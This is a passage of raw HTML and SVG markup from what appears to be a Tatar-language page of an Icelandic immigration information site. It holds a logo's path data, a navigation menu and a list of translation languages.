94.4067 53.0559C94.5293 53.0896 94.8359 53.1065 95.3265 53.1065V53.8314H91.7142V53.1065C92.2048 53.1065 92.5058 53.0896 92.6173 53.0559C92.7399 53.0222 92.8013 52.9323 92.8013 52.7862Z" fill="black"></path><path d="M104.558 53.0896V53.8314H99.9756V53.0896C100.633 53.0896 101.046 53.0672 101.213 53.0222C101.391 52.966 101.481 52.8424 101.481 52.6513V43.885C101.481 43.6939 101.391 43.5759 101.213 43.5309C101.046 43.4748 100.633 43.4467 99.9756 43.4467V42.7049H104.558V43.4467C103.9 43.4467 103.482 43.4748 103.304 43.5309C103.136 43.5759 103.053 43.6939 103.053 43.885V52.6513C103.053 52.8424 103.136 52.966 103.304 53.0222C103.482 53.0672 103.9 53.0896 104.558 53.0896Z" fill="black"></path><path d="M109.324 53.1065V53.8314H105.712V53.1065C106.202 53.1065 106.503 53.0896 106.615 53.0559C106.737 53.0222 106.799 52.9323 106.799 52.7862V47.695C106.799 47.5489 106.776 47.4421 106.732 47.3747C106.698 47.3072 106.592 47.2342 106.414 47.1555L105.645 46.8015V46.4306L108.003 45.7394H108.237V47.2398C108.56 46.8127 108.973 46.4587 109.474 46.1777C109.987 45.8855 110.483 45.7394 110.963 45.7394C111.676 45.7394 112.228 45.9923 112.618 46.498C113.02 46.9925 113.22 47.6781 113.22 48.5547V52.7862C113.22 52.9323 113.276 53.0222 113.388 53.0559C113.51 53.0896 113.817 53.1065 114.307 53.1065V53.8314H110.695V53.1065C111.186 53.1065 111.487 53.0896 111.598 53.0559C111.721 53.0222 111.782 52.9323 111.782 52.7862V48.6896C111.782 48.0827 111.654 47.6219 111.398 47.3072C111.141 46.9925 110.762 46.8352 110.26 46.8352C109.915 46.8352 109.558 46.9251 109.19 47.1049C108.833 47.2847 108.516 47.5264 108.237 47.8298V52.7862C108.237 52.9323 108.293 53.0222 108.404 53.0559C108.527 53.0896 108.833 53.1065 109.324 53.1065Z" fill="black"></path><path d="M118.622 53.0896C118.722 53.1009 118.839 53.1065 118.973 53.1065C119.118 53.1065 119.302 53.1065 119.525 53.1065V53.8314H115.411V53.1065C115.902 53.1065 116.203 53.0896 116.314 53.0559C116.437 53.0222 116.498 52.9323 116.498 52.7862V46.734H115.261V45.908H116.498V45.1662C116.498 44.0648 116.855 43.1263 117.569 42.3509C118.282 41.5754 119.135 41.1876 120.127 41.1876C120.584 41.1876 120.952 41.2775 121.231 41.4574C121.51 41.6372 121.649 41.8732 121.649 42.1654C121.649 42.4014 121.577 42.5869 121.432 42.7217C121.287 42.8566 121.097 42.924 120.863 42.924C120.752 42.924 120.64 42.9016 120.529 42.8566C120.428 42.8117 120.294 42.7161 120.127 42.57C119.949 42.4127 119.804 42.3115 119.692 42.2666C119.581 42.2216 119.464 42.1991 119.341 42.1991C118.929 42.1991 118.589 42.3958 118.321 42.7892C118.065 43.1713 117.936 43.6827 117.936 44.3233V45.908H119.843V46.734H117.936V52.7525C117.936 52.8873 117.981 52.9773 118.07 53.0222C118.159 53.0559 118.343 53.0784 118.622 53.0896Z" fill="black"></path><path d="M124.576 54C123.539 54 122.669 53.6123 121.967 52.8368C121.276 52.0613 120.93 51.0723 120.93 49.8697C120.93 48.6671 121.276 47.6781 121.967 46.9026C122.669 46.1271 123.539 45.7394 124.576 45.7394C125.612 45.7394 126.476 46.1271 127.168 46.9026C127.87 47.6781 128.221 48.6671 128.221 49.8697C128.221 51.0723 127.87 52.0613 127.168 52.8368C126.476 53.6123 125.612 54 124.576 54ZM124.576 53.1571C125.245 53.1571 125.763 52.8705 126.131 52.2973C126.499 51.7241 126.683 50.9149 126.683 49.8697C126.683 48.8245 126.499 48.0153 126.131 47.4421C125.763 46.8689 125.245 46.5823 124.576 46.5823C123.907 46.5823 123.388 46.8689 123.02 47.4421C122.652 48.0153 122.468 48.8245 122.468 49.8697C122.468 50.9149 122.652 51.7241 123.02 52.2973C123.388 52.8705 123.907 53.1571 124.576 53.1571Z" fill="black"></path><path d="M132.77 53.0896C132.87 53.1009 132.987 53.1065 133.121 53.1065C133.266 53.1065 133.45 53.1065 133.673 53.1065V53.8314H129.559V53.1065C130.05 53.1065 130.351 53.0896 130.462 53.0559C130.585 53.0222 130.646 52.9323 130.646 52.7862V47.695C130.646 47.5489 130.624 47.4421 130.579 47.3747C130.546 47.3072 130.44 47.2342 130.262 47.1555L129.492 46.8015V46.4306L131.85 45.7394H132.084V47.9816C132.475 47.3185 132.893 46.779 133.339 46.3632C133.785 45.9473 134.197 45.7394 134.576 45.7394C134.911 45.7394 135.178 45.8349 135.379 46.026C135.58 46.217 135.68 46.4587 135.68 46.7509C135.68 47.0319 135.596 47.2566 135.429 47.4252C135.262 47.5826 135.044 47.6613 134.777 47.6613C134.688 47.6613 134.604 47.6444 134.526 47.6107C134.448 47.577 134.336 47.5039 134.191 47.3915C134.069 47.3016 133.974 47.2454 133.907 47.2229C133.851 47.1892 133.79 47.1724 133.723 47.1724C133.523 47.1836 133.272 47.3353 132.971 47.6275C132.67 47.9197 132.374 48.285 132.084 48.7233V52.7525C132.084 52.8873 132.129 52.9773 132.218 53.0222C132.307 53.0559 132.491 53.0784 132.77 53.0896Z" fill="black"></path><path d="M140.112 53.1065V53.8314H136.499V53.1065C136.99 53.1065 137.291 53.0896 137.402 53.0559C137.525 53.0222 137.586 52.9323 137.586 52.7862V47.695C137.586 47.5489 137.564 47.4421 137.519 47.3747C137.486 47.3072 137.38 47.2342 137.202 47.1555L136.432 46.8015V46.4306L138.79 45.7394H139.025V47.2398C139.359 46.8127 139.766 46.4587 140.245 46.1777C140.725 45.8855 141.193 45.7394 141.65 45.7394C142.174 45.7394 142.609 45.8743 142.955 46.144C143.3 46.4137 143.545 46.8071 143.69 47.3241C144.092 46.8408 144.538 46.4587 145.028 46.1777C145.519 45.8855 145.998 45.7394 146.466 45.7394C147.18 45.7394 147.721 45.9867 148.089 46.4812C148.468 46.9644 148.657 47.6556 148.657 48.5547V52.7862C148.657 52.9323 148.713 53.0222 148.824 53.0559C148.947 53.0896 149.254 53.1065 149.744 53.1065V53.8314H146.132V53.1065C146.622 53.1065 146.924 53.0896 147.035 53.0559C147.158 53.0222 147.219 52.9323 147.219 52.7862V48.6896C147.219 48.0715 147.096 47.6107 146.851 47.3072C146.606 46.9925 146.243 46.8352 145.764 46.8352C145.452 46.8352 145.117 46.9307 144.761 47.1218C144.415 47.3016 144.092 47.5489 143.791 47.8635C143.802 47.9759 143.813 48.0883 143.824 48.2007C143.835 48.3131 143.841 48.4311 143.841 48.5547V52.7862C143.841 52.9323 143.897 53.0222 144.008 53.0559C144.131 53.0896 144.437 53.1065 144.928 53.1065V53.8314H141.316V53.1065C141.806 53.1065 142.107 53.0896 142.219 53.0559C142.341 53.0222 142.403 52.9323 142.403 52.7862V48.6896C142.403 48.0715 142.28 47.6107 142.035 47.3072C141.789 46.9925 141.427 46.8352 140.948 46.8352C140.636 46.8352 140.312 46.9251 139.978 47.1049C139.643 47.2735 139.326 47.5151 139.025 47.8298V52.7862C139.025 52.9323 139.08 53.0222 139.192 53.0559C139.314 53.0896 139.621 53.1065 140.112 53.1065Z" fill="black"></path><path d="M157.086 54C156.684 54 156.339 53.8651 156.049 53.5954C155.759 53.3257 155.586 52.9773 155.53 52.5502C155.218 52.966 154.811 53.3144 154.31 53.5954C153.819 53.8651 153.34 54 152.871 54C152.292 54 151.823 53.8314 151.467 53.4942C151.11 53.1571 150.932 52.7131 150.932 52.1624C150.932 51.4094 151.305 50.7744 152.052 50.2574C152.799 49.7404 153.936 49.3246 155.464 49.0099V47.9647C155.464 47.4927 155.341 47.133 155.096 46.8858C154.862 46.6385 154.51 46.5149 154.042 46.5149C153.696 46.5149 153.39 46.5879 153.122 46.734C152.866 46.8801 152.738 47.0487 152.738 47.2398C152.738 47.2735 152.738 47.3072 152.738 47.3409C152.749 47.3747 152.771 47.4252 152.805 47.4927C152.838 47.5826 152.86 47.6613 152.871 47.7287C152.883 47.7849 152.888 47.8467 152.888 47.9141C152.888 48.1501 152.81 48.3468 152.654 48.5042C152.498 48.6503 152.297 48.7233 152.052 48.7233C151.807 48.7233 151.6 48.639 151.433 48.4705C151.266 48.2906 151.182 48.0658 151.182 47.7961C151.182 47.2342 151.506 46.7509 152.152 46.3463C152.799 45.9417 153.546 45.7394 154.393 45.7394C155.252 45.7394 155.882 45.9192 156.283 46.2789C156.696 46.6385 156.902 47.1836 156.902 47.9141V52.1287C156.902 52.3872 156.963 52.5951 157.086 52.7525C157.22 52.9098 157.387 52.9885 157.587 52.9885C157.721 52.9885 157.844 52.966 157.955 52.9211C158.067 52.8761 158.195 52.7974 158.34 52.685L158.591 53.2077C158.39 53.4437 158.15 53.6347 157.872 53.7808C157.604 53.9269 157.342 54 157.086 54ZM155.464 51.977V49.7348C154.338 49.9933 153.535 50.2912 153.055 50.6283C152.587 50.9543 152.353 51.3701 152.353 51.8758C152.353 52.213 152.448 52.4827 152.637 52.685C152.838 52.8873 153.1 52.9885 153.423 52.9885C153.78 52.9885 154.126 52.9098 154.46 52.7525C154.795 52.5839 155.129 52.3254 155.464 51.977Z" fill="black"></path><path d="M164.21 52.1456L164.645 52.685C164.344 53.1009 163.965 53.4268 163.507 53.6628C163.062 53.8876 162.588 54 162.086 54C161.473 54 160.966 53.8202 160.564 53.4605C160.174 53.1009 159.979 52.6457 159.979 52.095V46.734H158.909V45.908H159.979V43.885L161.417 43.4635V45.908H163.909V46.734H161.417V51.6904C161.417 52.1175 161.523 52.4434 161.735 52.6682C161.947 52.8817 162.259 52.9885 162.671 52.9885C162.939 52.9885 163.195 52.9211 163.441 52.7862C163.697 52.6513 163.953 52.4378 164.21 52.1456Z" fill="black"></path><path d="M167.136 43.9861C166.847 43.9861 166.596 43.885 166.384 43.6827C166.183 43.4691 166.083 43.2163 166.083 42.924C166.083 42.6318 166.183 42.3846 166.384 42.1823C166.596 41.9687 166.847 41.862 167.136 41.862C167.426 41.862 167.672 41.9687 167.872 42.1823C168.084 42.3846 168.19 42.6318 168.19 42.924C168.19 43.2163 168.084 43.4691 167.872 43.6827C167.672 43.885 167.426 43.9861 167.136 43.9861ZM166.451 52.7862V47.695C166.451 47.5489 166.428 47.4421 166.384 47.3747C166.35 47.3072 166.245 47.2342 166.066 47.1555L165.297 46.8015V46.4306L167.655 45.7394H167.889V52.7862C167.889 52.9323 167.945 53.0222 168.056 53.0559C168.179 53.0896 168.485 53.1065 168.976 53.1065V53.8314H165.364V53.1065C165.854 53.1065 166.155 53.0896 166.267 53.0559C166.389 53.0222 166.451 52.9323 166.451 52.7862Z" fill="black"></path><path d="M173.692 54C172.655 54 171.786 53.6123 171.083 52.8368C170.392 52.0613 170.046 51.0723 170.046 49.8697C170.046 48.6671 170.392 47.6781 171.083 46.9026C171.786 46.1271 172.655 45.7394 173.692 45.7394C174.729 45.7394 175.593 46.1271 176.284 46.9026C176.986 47.6781 177.338 48.6671 177.338 49.8697C177.338 51.0723 176.986 52.0613 176.284 52.8368C175.593 53.6123 174.729 54 173.692 54ZM173.692 53.1571C174.361 53.1571 174.879 52.8705 175.247 52.2973C175.615 51.7241 175.799 50.9149 175.799 49.8697C175.799 48.8245 175.615 48.0153 175.247 47.4421C174.879 46.8689 174.361 46.5823 173.692 46.5823C173.023 46.5823 172.505 46.8689 172.137 47.4421C171.769 48.0153 171.585 48.8245 171.585 49.8697C171.585 50.9149 171.769 51.7241 172.137 52.2973C172.505 52.8705 173.023 53.1571 173.692 53.1571Z" fill="black"></path><path d="M182.288 53.1065V53.8314H178.676V53.1065C179.166 53.1065 179.467 53.0896 179.579 53.0559C179.701 53.0222 179.763 52.9323 179.763 52.7862V47.695C179.763 47.5489 179.74 47.4421 179.696 47.3747C179.662 47.3072 179.556 47.2342 179.378 47.1555L178.609 46.8015V46.4306L180.967 45.7394H181.201V47.2398C181.524 46.8127 181.937 46.4587 182.438 46.1777C182.951 45.8855 183.447 45.7394 183.927 45.7394C184.64 45.7394 185.192 45.9923 185.582 46.498C185.984 46.9925 186.184 47.6781 186.184 48.5547V52.7862C186.184 52.9323 186.24 53.0222 186.352 53.0559C186.474 53.0896 186.781 53.1065 187.271 53.1065V53.8314H183.659V53.1065C184.15 53.1065 184.451 53.0896 184.562 53.0559C184.685 53.0222 184.746 52.9323 184.746 52.7862V48.6896C184.746 48.0827 184.618 47.6219 184.361 47.3072C184.105 46.9925 183.726 46.8352 183.224 46.8352C182.879 46.8352 182.522 46.9251 182.154 47.1049C181.797 47.2847 181.479 47.5264 181.201 47.8298V52.7862C181.201 52.9323 181.257 53.0222 181.368 53.0559C181.491 53.0896 181.797 53.1065 182.288 53.1065Z" fill="black"></path><path d="M200.968 46.1946H200.416C200.081 45.3179 199.63 44.6436 199.061 44.1716C198.493 43.6883 197.868 43.4467 197.188 43.4467C196.14 43.4467 195.304 43.8794 194.68 44.7448C194.055 45.5989 193.743 46.7565 193.743 48.2176C193.743 49.6 194.089 50.7463 194.78 51.6567C195.482 52.5558 196.363 53.0054 197.422 53.0054C198.069 53.0054 198.66 52.8536 199.195 52.5502C199.73 52.2467 200.171 51.8084 200.516 51.2352L201.152 51.741C200.717 52.4827 200.159 53.0447 199.479 53.4268C198.81 53.8089 198.036 54 197.155 54C196.43 54 195.739 53.8539 195.081 53.5617C194.435 53.2582 193.871 52.8312 193.392 52.2804C192.946 51.7635 192.606 51.1678 192.372 50.4935C192.138 49.8079 192.021 49.0774 192.021 48.3019C192.021 47.5151 192.138 46.779 192.372 46.0934C192.606 45.4078 192.946 44.8066 193.392 44.2896C193.871 43.7276 194.44 43.2949 195.098 42.9915C195.756 42.688 196.452 42.5363 197.188 42.5363C197.645 42.5363 198.08 42.615 198.493 42.7723C198.905 42.9297 199.29 43.1657 199.647 43.4804L200.198 42.6375H200.801L200.968 46.1946Z" fill="black"></path><path d="M208.577 51.7747L209.196 52.213C208.928 52.7637 208.521 53.202 207.975 53.528C207.429 53.8427 206.832 54 206.185 54C205.16 54 204.296 53.6235 203.593 52.8705C202.902 52.1062 202.556 51.1341 202.556 49.954C202.556 49.4145 202.64 48.8975 202.807 48.403C202.975 47.9085 203.214 47.4702 203.526 47.0881C203.861 46.661 204.257 46.3294 204.714 46.0934C205.182 45.8574 205.667 45.7394 206.169 45.7394C207.105 45.7394 207.835 46.0428 208.359 46.6497C208.895 47.2566 209.162 48.0771 209.162 49.1111V49.6505H203.978V49.7011C203.978 50.7014 204.212 51.4993 204.68 52.095C205.149 52.6907 205.756 52.9885 206.503 52.9885C206.938 52.9885 207.311 52.8986 207.624 52.7188C207.936 52.5277 208.254 52.213 208.577 51.7747ZM206.102 46.5655C205.578 46.5655 205.126 46.779 204.747 47.2061C204.368 47.6219 204.128 48.1895 204.028 48.9088H207.757C207.746 48.122 207.601 47.5376 207.323 47.1555C207.055 46.7621 206.648 46.5655 206.102 46.5655Z" fill="black"></path><path d="M214.129 53.1065V53.8314H210.517V53.1065C211.007 53.1065 211.308 53.0896 211.42 53.0559C211.542 53.0222 211.604 52.9323 211.604 52.7862V47.695C211.604 47.5489 211.581 47.4421 211.537 47.3747C211.503 47.3072 211.398 47.2342 211.219 47.1555L210.45 46.8015V46.4306L212.808 45.7394H213.042V47.2398C213.365 46.8127 213.778 46.4587 214.28 46.1777C214.792 45.8855 215.288 45.7394 215.768 45.7394C216.481 45.7394 217.033 45.9923 217.424 46.498C217.825 46.9925 218.026 47.6781 218.026 48.5547V52.7862C218.026 52.9323 218.081 53.0222 218.193 53.0559C218.315 53.0896 218.622 53.1065 219.113 53.1065V53.8314H215.5V53.1065C215.991 53.1065 216.292 53.0896 216.403 53.0559C216.526 53.0222 216.587 52.9323 216.587 52.7862V48.6896C216.587 48.0827 216.459 47.6219 216.203 47.3072C215.946 46.9925 215.567 46.8352 215.066 46.8352C214.72 46.8352 214.363 46.9251 213.995 47.1049C213.638 47.2847 213.321 47.5264 213.042 47.8298V52.7862C213.042 52.9323 213.098 53.0222 213.209 53.0559C213.332 53.0896 213.638 53.1065 214.129 53.1065Z" fill="black"></path><path d="M225.233 52.1456L225.668 52.685C225.367 53.1009 224.988 53.4268 224.531 53.6628C224.085 53.8876 223.611 54 223.109 54C222.496 54 221.989 53.8202 221.588 53.4605C221.197 53.1009 221.002 52.6457 221.002 52.095V46.734H219.932V45.908H221.002V43.885L222.441 43.4635V45.908H224.932V46.734H222.441V51.6904C222.441 52.1175 222.546 52.4434 222.758 52.6682C222.97 52.8817 223.282 52.9885 223.695 52.9885C223.962 52.9885 224.219 52.9211 224.464 52.7862C224.72 52.6513 224.977 52.4378 225.233 52.1456Z" fill="black"></path><path d="M229.598 53.0896C229.698 53.1009 229.815 53.1065 229.949 53.1065C230.094 53.1065 230.278 53.1065 230.501 53.1065V53.8314H226.387V53.1065C226.878 53.1065 227.179 53.0896 227.29 53.0559C227.413 53.0222 227.474 52.9323 227.474 52.7862V47.695C227.474 47.5489 227.452 47.4421 227.407 47.3747C227.374 47.3072 227.268 47.2342 227.09 47.1555L226.32 46.8015V46.4306L228.678 45.7394H228.912V47.9816C229.303 47.3185 229.721 46.779 230.167 46.3632C230.613 45.9473 231.025 45.7394 231.404 45.7394C231.739 45.7394 232.006 45.8349 232.207 46.026C232.408 46.217 232.508 46.4587 232.508 46.7509C232.508 47.0319 232.424 47.2566 232.257 47.4252C232.09 47.5826 231.872 47.6613 231.605 47.6613C231.516 47.6613 231.432 47.6444 231.354 47.6107C231.276 47.577 231.165 47.5039 231.02 47.3915C230.897 47.3016 230.802 47.2454 230.735 47.2229C230.68 47.1892 230.618 47.1724 230.551 47.1724C230.351 47.1836 230.1 47.3353 229.799 47.6275C229.498 47.9197 229.202 48.285 228.912 48.7233V52.7525C228.912 52.8873 228.957 52.9773 229.046 53.0222C229.135 53.0559 229.319 53.0784 229.598 53.0896Z" fill="black"></path><path d="M239.381 51.7747L240 52.213C239.732 52.7637 239.326 53.202 238.779 53.528C238.233 53.8427 237.636 54 236.99 54C235.964 54 235.1 53.6235 234.398 52.8705C233.706 52.1062 233.361 51.1341 233.361 49.954C233.361 49.4145 233.444 48.8975 233.612 48.403C233.779 47.9085 234.019 47.4702 234.331 47.0881C234.665 46.661 235.061 46.3294 235.518 46.0934C235.986 45.8574 236.471 45.7394 236.973 45.7394C237.91 45.7394 238.64 46.0428 239.164 46.6497C239.699 47.2566 239.967 48.0771 239.967 49.1111V49.6505H234.782V49.7011C234.782 50.7014 235.016 51.4993 235.485 52.095C235.953 52.6907 236.561 52.9885 237.308 52.9885C237.742 52.9885 238.116 52.8986 238.428 52.7188C238.74 52.5277 239.058 52.213 239.381 51.7747ZM236.906 46.5655C236.382 46.5655 235.931 46.779 235.552 47.2061C235.173 47.6219 234.933 48.1895 234.832 48.9088H238.562C238.551 48.122 238.406 47.5376 238.127 47.1555C237.859 46.7621 237.452 46.5655 236.906 46.5655Z" fill="black"></path></svg></a><div class="Navigation_main__Fbr0q"><ul class="Navigation_desktopNavItems__WJqY5"><li><a class="Label_label__QiInX Button_btn__ezurx undefined Navigation_navItem__uvABH" id="main-living-in-iceland" href="/tt/living-in-iceland">Исландиядә яшәү</a></li><li><a class="Label_label__QiInX Button_btn__ezurx undefined Navigation_navItem__uvABH" id="main-moving-to-iceland" href="/tt/moving-to-iceland">Исландиягә күчү</a></li><li><a class="Label_label__QiInX Button_btn__ezurx undefined Navigation_navItem__uvABH" id="main-counselling" href="/tt/counselling">Консультация</a></li><li><a class="Label_label__QiInX Button_btn__ezurx undefined Navigation_navItem__uvABH" id="main-faqs" href="/tt/faqs">Сораулар</a></li><li><a class="Label_label__QiInX Button_btn__ezurx undefined Navigation_navItem__uvABH" id="main-resources" href="/tt/resources">Ресурслар</a></li></ul><button type="button" aria-expanded="false" aria-controls=":R16p6:" aria-haspopup="menu" class="Label_label__QiInX Button_btn__ezurx Button_iconOnly__eIgjh undefined LanguageMenu_btn__jxCsH" aria-label="Тәрҗемә менюсын ачу"><span class="Button_icon__OsCDk" aria-hidden="true"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 14.6522 20.9464 17.1957 19.0711 19.0711C17.1957 20.9464 14.6522 22 12 22C9.34784 22 6.8043 20.9464 4.92893 19.0711C3.05357 17.1957 2 14.6522 2 12ZM11.375 3.34625C10.5375 3.60125 9.70625 4.37125 9.01625 5.665C8.78892 6.09512 8.59339 6.54131 8.43125 7H11.375V3.34625ZM7.1125 7C7.32084 6.33602 7.58859 5.69217 7.9125 5.07625C8.12863 4.66757 8.37824 4.27749 8.65875 3.91C7.11 4.55228 5.77751 5.62453 4.81875 7H7.1125ZM6.385 11.375C6.4225 10.2788 6.5575 9.2275 6.775 8.25H4.0925C3.6264 9.23131 3.34827 10.2913 3.2725 11.375H6.385ZM8.05875 8.25C7.81289 9.27475 7.67134 10.3218 7.63625 11.375H11.375V8.25H8.05875ZM12.625 8.25V11.375H16.3625C16.3279 10.3218 16.1867 9.27479 15.9412 8.25H12.625ZM7.6375 12.625C7.67218 13.6782 7.81331 14.7252 8.05875 15.75H11.375V12.625H7.6375ZM12.625 12.625V15.75H15.9412C16.175 14.7937 16.3238 13.74 16.3638 12.625H12.625ZM8.43125 17C8.60375 17.4825 8.8 17.93 9.01625 18.335C9.70625 19.6287 10.5387 20.3975 11.375 20.6538V17H8.43125ZM8.65875 20.09C8.37822 19.7225 8.12861 19.3324 7.9125 18.9237C7.5886 18.3078 7.32085 17.664 7.1125 17H4.81875C5.77746 18.3755 7.10997 19.4478 8.65875 20.09ZM6.775 15.75C6.54896 14.7226 6.4184 13.6765 6.385 12.625H3.2725C3.35 13.7375 3.63625 14.7913 4.0925 15.75H6.775ZM15.3413 20.09C16.89 19.4478 18.2225 18.3755 19.1812 17H16.8875C16.6791 17.664 16.4114 18.3078 16.0875 18.9237C15.8714 19.3325 15.6218 19.7226 15.3413 20.09ZM12.625 17V20.6538C13.4625 20.3988 14.2937 19.6287 14.9838 18.335C15.2 17.93 15.3962 17.4825 15.5687 17H12.625ZM17.225 15.75H19.9075C20.3638 14.7913 20.65 13.7375 20.7275 12.625H17.615C17.5816 13.6765 17.4511 14.7226 17.225 15.75ZM20.7275 11.375C20.6517 10.2913 20.3736 9.23132 19.9075 8.25H17.225C17.4425 9.2275 17.5775 10.2788 17.615 11.375H20.7275ZM16.0875 5.07625C16.3963 5.65625 16.665 6.30125 16.8875 7H19.1812C18.2225 5.62448 16.89 4.55222 15.3413 3.91C15.6138 4.265 15.8638 4.6575 16.0875 5.07625ZM15.5687 7C15.4066 6.54131 15.2111 6.09511 14.9838 5.665C14.2937 4.37125 13.4625 3.6025 12.625 3.34625V7H15.5687Z" fill="currentColor"></path></svg></span></button><div id=":R16p6:" hidden="" style="display:none;position:fixed;left:100%;top:100%" role="menu" tabindex="-1" data-dialog="true" aria-orientation="vertical" aria-label="Translations" class="LanguageMenu_menu__9IpCV"><span class="Label_label__QiInX Label_medium__eSjFd LanguageMenu_menuTitle__CIgXY">Сайланган телләр</span><a id="lang-is" tabindex="0" role="menuitem" aria-current="false" href="/is"><span>Íslenska</span></a><a id="lang-en" tabindex="0" role="menuitem" aria-current="false" href="/?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>English</span></a><hr role="separator" aria-orientation="horizontal"/><span class="Label_label__QiInX Label_medium__eSjFd LanguageMenu_menuTitle__CIgXY">Автомат тәрҗемәләр<svg xmlns="http://www.w3.org/2000/svg" x="0" y="0" viewBox="0 0 998.1 998.3" xml:space="preserve"><path fill="#DBDBDB" d="M931.7 998.3c36.5 0 66.4-29.4 66.4-65.4V265.8c0-36-29.9-65.4-66.4-65.4H283.6l260.1 797.9h388z"></path><path fill="#DCDCDC" d="M931.7 230.4c9.7 0 18.9 3.8 25.8 10.6 6.8 6.7 10.6 15.5 10.6 24.8v667.1c0 9.3-3.7 18.1-10.6 24.8-6.9 6.8-16.1 10.6-25.8 10.6H565.5L324.9 230.4h606.8m0-30H283.6l260.1 797.9h388c36.5 0 66.4-29.4 66.4-65.4V265.8c0-36-29.9-65.4-66.4-65.4z"></path><polygon fill="#4352B8" points="482.3,809.8 543.7,998.3 714.4,809.8"></polygon><path fill="#607988" d="M936.1 476.1V437H747.6v-63.2h-61.2V437H566.1v39.1h239.4c-12.8 45.1-41.1 87.7-68.7 120.8-48.9-57.9-49.1-76.7-49.1-76.7h-50.8s2.1 28.2 70.7 108.6c-22.3 22.8-39.2 36.3-39.2 36.3l15.6 48.8s23.6-20.3 53.1-51.6c29.6 32.1 67.8 70.7 117.2 116.7l32.1-32.1c-52.9-48-91.7-86.1-120.2-116.7 38.2-45.2 77-102.1 85.2-154.2H936v.1z"></path><path fill="#4285F4" d="M66.4 0C29.9 0 0 29.9 0 66.5v677c0 36.5 29.9 66.4 66.4 66.4h648.1L454.4 0h-388z"></path><linearGradient id="a" gradientUnits="userSpaceOnUse" x1="534.3" y1="433.2" x2="998.1" y2="433.2"><stop offset="0" stop-color="#fff" stop-opacity="0.2"></stop><stop offset="1" stop-color="#fff" stop-opacity="0.02"></stop></linearGradient><path fill="url(#a)" d="M534.3 200.4h397.4c36.5 0 66.4 29.4 66.4 65.4V666L534.3 200.4z"></path><path fill="#EEEEEE" d="M371.4 430.6c-2.5 30.3-28.4 75.2-91.1 75.2-54.3 0-98.3-44.9-98.3-100.2s44-100.2 98.3-100.2c30.9 0 51.5 13.4 63.3 24.3l41.2-39.6c-27.1-25-62.4-40.6-104.5-40.6-86.1 0-156 69.9-156 156s69.9 156 156 156c90.2 0 149.8-63.3 149.8-152.6 0-12.8-1.6-22.2-3.7-31.8h-146v53.4l91 .1z"></path><radialGradient id="b" cx="65.208" cy="19.366" r="1398.271" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fff" stop-opacity="0.1"></stop><stop offset="1" stop-color="#fff" stop-opacity="0"></stop></radialGradient><path fill="url(#b)" d="M931.7 200.4H518.8L454.4 0h-388C29.9 0 0 29.9 0 66.5v677c0 36.5 29.9 66.4 66.4 66.4h415.9l61.4 188.4h388c36.5 0 66.4-29.4 66.4-65.4V265.8c0-36-29.9-65.4-66.4-65.4z"></path></svg></span><div class="LanguageMenu_autoTranslated__X6gCD"><a id="lang-af" tabindex="0" role="menuitem" lang="af" aria-current="false" href="/af?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Afrikaans<!-- --> (<!-- -->Afrikaans<!-- -->)</span></a><a id="lang-sq" tabindex="0" role="menuitem" lang="sq" aria-current="false" href="/sq?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Albanian<!-- --> (<!-- -->Shqiptare<!-- -->)</span></a><a id="lang-am" tabindex="0" role="menuitem" lang="am" aria-current="false" href="/am?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Amharic<!-- --> (<!-- -->አማርኛ<!-- -->)</span></a><a id="lang-ar" tabindex="0" role="menuitem" lang="ar" aria-current="false" href="/ar?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Arabic<!-- --> (<!-- -->عربي<!-- -->)</span></a><a id="lang-hy" tabindex="0" role="menuitem" lang="hy" aria-current="false" href="/hy?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Armenian<!-- --> (<!-- -->հայերեն<!-- -->)</span></a><a id="lang-az" tabindex="0" role="menuitem" lang="az" aria-current="false" href="/az?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Azerbaijani<!-- --> (<!-- -->Azərbaycan<!-- -->)</span></a><a id="lang-eu" tabindex="0" role="menuitem" lang="eu" aria-current="false" href="/eu?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Basque<!-- --> (<!-- -->Euskara<!-- -->)</span></a><a id="lang-be" tabindex="0" role="menuitem" lang="be" aria-current="false" href="/be?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Belarusian<!-- --> (<!-- -->беларускі<!-- -->)</span></a><a id="lang-bn" tabindex="0" role="menuitem" lang="bn" aria-current="false" href="/bn?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Bengali<!-- --> (<!-- -->বাংলা<!-- -->)</span></a><a id="lang-bs" tabindex="0" role="menuitem" lang="bs" aria-current="false" href="/bs?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Bosnian<!-- --> (<!-- -->bosanski<!-- -->)</span></a><a id="lang-bg" tabindex="0" role="menuitem" lang="bg" aria-current="false" href="/bg?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Bulgarian<!-- --> (<!-- -->български<!-- -->)</span></a><a id="lang-my" tabindex="0" role="menuitem" lang="my" aria-current="false" href="/my?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Burmese<!-- --> (<!-- -->မြန်မာ<!-- -->)</span></a><a id="lang-ca" tabindex="0" role="menuitem" lang="ca" aria-current="false" href="/ca?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Catalan<!-- --> (<!-- -->català<!-- -->)</span></a><a id="lang-ceb" tabindex="0" role="menuitem" lang="ceb" aria-current="false" href="/ceb?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Cebuano<!-- --> (<!-- -->Cebuano<!-- -->)</span></a><a id="lang-zh" tabindex="0" role="menuitem" lang="zh" aria-current="false" href="/zh?100=194&amp;101=105&amp;178=-1&amp;186=188&amp;rootTag=100"><span>Chinese 